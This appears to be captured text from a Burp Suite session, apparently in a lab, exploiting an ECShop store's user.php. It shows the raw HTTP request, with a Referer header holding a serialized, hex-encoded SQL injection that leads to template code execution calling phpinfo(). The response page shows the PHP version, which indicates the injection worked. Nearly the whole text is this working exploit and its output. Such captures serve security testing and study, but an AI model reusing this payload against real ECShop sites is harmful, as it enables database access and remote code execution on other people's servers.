 发送(Send)
取消(Cancel)
< ▼
> ▼
请求(Request)
美化(Pretty)
原始(Raw)
16进制(Hex)
\n
1 GET /user.php HTTP/1.1
2 Host: 192.168.75.146:8081
3 Referer:
45ea207d7a2b68c49582d2d22adf953aads|a:2:{s:3:"num";s:107:"*/SELEC
T
1,0x2d312720554e494f4e2f2a,2,4,5,6,7,8,0x7b24617364275d3b70687069
6e666f0928293b2f2f7d787878,10-- -";s:2:"id";s:11:"-1'
UNION/*";}45ea207d7a2b68c49582d2d22adf953a
4 Connection: close
5 Upgrade-Insecure-Requests: 1
6 Cache-Control: max-age=0
7 Content-Length: 1
8
9
搜索(Search)...
没有匹配
响应(Respons)
美化(Pretty)
原始(Raw)
16进制(Hex)
响应内容(Render)
\n
ECSHOP DEMO
首页
服装
当前位置: 首页 > 用户中心
会员登陆
用户名
请输入用户名/手机号
密码
请保存我这次的登录信息。
PHP Version 5.6.37
System
自营冷链
配送
支持多种
购物卡
400-898-9797
周一至周五：08:00-20:00
双休及节日：09:00-19:00